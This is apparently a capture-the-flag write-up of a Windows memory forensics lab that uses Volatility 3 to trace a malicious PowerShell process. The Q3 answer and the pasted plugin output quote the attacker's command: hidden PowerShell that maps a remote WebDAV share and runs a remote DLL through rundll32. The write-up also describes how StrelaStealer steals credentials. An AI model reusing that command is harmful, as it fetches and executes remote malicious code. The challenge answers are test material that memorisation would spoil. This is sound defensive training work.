Reveal

Category: Endpoint Forensics | Tactics: Defense Evasion - Discovery

Tool: Volatility 3

Scenario


You are a forensic investigator at a financial institution, and your SIEM flagged unusual activity on a workstation with access to sensitive financial data. Suspecting a breach, you received a memory dump from the compromised machine. Your task is to analyze the memory for signs of compromise, trace the anomaly's origin, and assess its scope to contain the incident effectively.

Q1: Identifying the name of the malicious process helps in understanding the nature of the attack. What is the name of the malicious process?

Running Volatility pstree plugin we can see this relation:

The process tree shows

powershell.exe spawning net.exe, which is suspicious. Normally, net.exe should be a child of trusted processes like cmd.exe, explorer.exe, or taskeng.exe — not powershell.exe. This pattern often indicates enumeration or privilege escalation attempts, as attackers commonly use PowerShell to run network-related commands.



powershell.exe

Q2: Knowing the parent process ID (PID) of the malicious process aids in tracing the process hierarchy and understanding the attack flow. What is the parent PID of the malicious process?

4120

Q3: Determining the file name used by the malware for executing the second-stage payload is crucial for identifying subsequent malicious activities. What is the file name that the malware uses to execute the second-stage payload?

using cmdline plugin

Based on the process tree in the screenshot, the malware uses rundli32 to execute the second-stage payload. The full command shows:

powershell.exe -windowstyle hidden net use \\45.9.74.32@8888\davwwwroot\\; rundll32 \\45.9.74.32@8888\davwwwroot\3435.dll, entry

🤚 Key points:

- rundli32: A legitimate Windows tool that can execute code inside DLL files.
- \\45.9.74.32@8888\\davwwwroot\\3435.dll : The remote DLL file this is the **second-stage payload**.
- entry: The exported function inside the DLL to run. DLLs often have exported functions like entry, start, etc. the attacker specifies the function to trigger the payload.

```
Windows PowerShell
9296 SearchIndexer. C:\Windows\system32\SearchIndexer.exe /Embedding
4164 SearchProtocol "C:\Windows\system32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe_S-1-5-21-
3274565340-3808842250-3617890653-10012_ Global\UsGthrCtrlFltPipeMssGthrPipe_S-1-5-21-3274565340-3808842250-361
7890653-10012 1 -2147483646 "Software\Microsoft\Windows Search" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT; MS Search 4.0 Robot)" "C:\ProgramData\Microsoft\Search\Data\Temp\usgthrsvc" "DownLevelDaemon" "1"
; MS Search 4.0 Roboty" "C:\Programbata\microsoft\Search\Data\remp\usgthrsvc" "DownLevelDaemon" "1"
4464  msedge.exe  "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --disab
le-gpu-compositing --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=1 --
renderer-client-id=145 --time-ticks-at-unix-epoch=-1720089883345586 --launch-time-ticks=1128944393 --field-tri
al-handle=10996,i,4550380774351628999,14075719362826743519,262144 --variations-seed-version --mojo-platform-ch
annel-handle=9344 /prefetch:1
                                                    Required memory at 0xd833767020 is inaccessible (swapped)
"C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --disab
10136 msedge.exe
                 msedge.exe
le-gpu-compositing --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=1 --
renderer-client-id=153 --time-ticks-at-unix-epoch=-1720089883345586 --launch-time-ticks=1222488836 --field-tri
al-handle=10948,i,4550380774351628999,14075719362826743519,262144 --variations-seed-version
annel-handle=7820 /prefetch:1
7428
                 audiodg.exe
                                                    C:\Windows\system32\AUDIODG.EXE 0x4f0
                 msedge.exe
SearchProtocol
                                                    Required memory at 0x2353d002cd8 is inaccessible (swapped)
"C:\Windows\system32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe3_ Global\
1920
UsGthrCtrlFltPipeMssGthrPipe3 1 -2147483646 "Software\Microsoft\Windows Search" "Mozilla/4.0 (compatible; MSIE
6.0; Windows NT; MS Search 4.0 Robot)" "C:\ProgramData\Microsoft\Search\Data\Temp\usgthrsvc" "DownLevelDaemon
                 msedge.exe Required memory at 0x9608fea020 is inaccessible (swapped)
SearchFilterHo "C:\Windows\system32\SearchFilterHost.exe" 0 804 808 816 8192 812 788
smartscreen.ex C:\Windows\System32\smartscreen.exe -Embedding
wordpad.exe "C:\Program Files\Windows NT\Accessories\wordpad.exe"
6404
8864
3692 powershell.exe powershell.exe -windowstyle hidden net use \\45.9.74.32@8888\davwwwroot\ ; rundll32 \\45.9.74.32@8888\davwwwroot\ 3435.dll,entry

6892 connost.exe \??\C:\windows\system32\connost.exe 0x4


2416 net.exe "C:\Windows\system32\net.exe" use \\45.9.74.32@8888\davwwwroot\
832 svchost.exe C:\Windows\system32\svchost.exe -k PrintWorkflow
832 svchost.exe C:\
PS D:\CTF\test\volatility3>
```

3435.dll

Q4: Identifying the shared directory on the remote server helps trace the resources targeted by the attacker. What is the name of the shared directory being accessed on the remote server?

davwwwroot

Q5: What is the MITRE sub-technique ID used by the malware to execute the second-stage payload?



- Technique (T1218): System Binary Proxy Execution Attackers use trusted Windows binaries (like rundli32) to execute malicious code and bypass security controls.
- **Sub-technique (T1218.011)** Specifically covers the abuse of rundli32 to load and run DLLs, including remote DLLs.

T1218.011

Q6: Identifying the username under which the malicious process runs helps in assessing the compromised account and its potential impact. What is the username that the malicious process runs under?

Using Windows.sessions command:

 The username shows that the attack is being executed with the privileges of the **Elon** account.

```
1 - 1920 msedge.exe - 2024-07-15 06:58:45.000000
1 - 6404 msedge.exe - 2024-07-15 06:58:52.000000
1 - 2820 smartscreen.ex DESKTOP-T51LU0E/Elon 2024-07-15 06:59:57.000000
1 - 9112 wordpad.exe DESKTOP-T51LU0E/Elon 2024-07-15 07:00:03.000000
1 - 3692 powershell.exe DESKTOP-T51LU0E/Elon 2024-07-15 07:00:03.000000
1 - 6892 conhost.exe DESKTOP-T51LU0E/Elon 2024-07-15 07:00:03.000000
1 - 2416 net.exe DESKTOP-T51LU0E/Elon 2024-07-15 07:00:06.000000
1 - 832 svchost.exe DESKTOP-T51LU0E/Elon 2024-07-15 07:00:06.000000
N/A - 1452 MemCompression - 2024-07-04 10:44:51.000000
```

 Understanding the compromised account helps in incident response — like revoking access, resetting credentials, and investigating further lateral movement.

Elon

Q7: Knowing the name of the malware family is essential for correlating the attack with known threats and developing appropriate defenses. What is the name of the malware family?

Searching for the lp address 45.9.74.32 at virustotal:

This IPV4 is used by STRELASTEALER. StrelaStealer is actively stealing email account credentials from Outlook and Thunderbird, usually delivered in ISO.Upon execution, StrelaStealer searches the

'%APPDATA%\Thunderbird\Profiles\' directory for 'logins.json' (account and password) and 'key4.db' (password database) and exfiltrates their contents to the C2 server.

